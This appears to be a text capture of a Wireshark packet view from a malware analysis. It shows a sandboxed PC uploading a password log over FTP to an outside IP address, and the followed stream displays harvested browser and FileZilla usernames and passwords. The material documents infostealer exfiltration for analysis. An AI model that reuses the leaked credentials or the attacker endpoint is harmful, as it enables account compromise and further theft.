 tcp.stream eq 2
+
No. Source Destir Protocol Length Info
28 10.0.2.15 103… TCP 66 53150 → 52417 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
30 103.151.125.220 10.… TCP 60 52417 → 53150 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
31 10.0.2.15 103… TCP 54 53150 → 52417 [ACK] Seq=1 Ack=1 Win=64240 Len=0
35 10.0.2.15 103… FTP-DATA 657 FTP Data: 603 bytes (PASV) (STOR PW_M0YTes0Env-M0YTES0ENV-PC_2021_05_18_17_44_46.html)
36 103.151.125.220 10.… TCP 60 52417 → 53150 [ACK] Seq=1 Ack=604 Win=65535 Len=0
37 10.0.2.15 103… TCP 54 53150 → 52417 [FIN, ACK] Seq=604 Ack=1 Win=64240 Len=0
38 103.151.125.220 10.… TCP 60 52417 → 53150 [ACK] Seq=1 Ack=605 Win=65535 Len=0
40 103.151.125.220 10.… TCP 60 52417 → 53150 [FIN, ACK] Seq=1 Ack=605 Win=65535 Len=0
41 10.0.2.15 103… TCP 54 53150 → 52417 [ACK] Seq=605 Ack=2 Win=64240 Len=0
[truncated]<html>Time: 05/18/2021 17:44:46<br>User Name: M0YTes0Env<br>Computer Name: M0YTES0ENV-PC<br>OSFullName: Microsoft
Username: @gmail.com<br>\r\n
Password: sword<br>\r\n
Application:Firefox<br>\r\n
<hr>\r\n
URL:ftp.dlptest.com:21<br>\r\n
Username: @dlptest.com<br>\r\n
Password: 9PYAAjjn<br>\r\n
Application:FileZilla<br>\r\n
<hr>\r\n
Text item (text), 261 bytes Packets: 161 · Displayed: 9 (5.6%) Profile: Default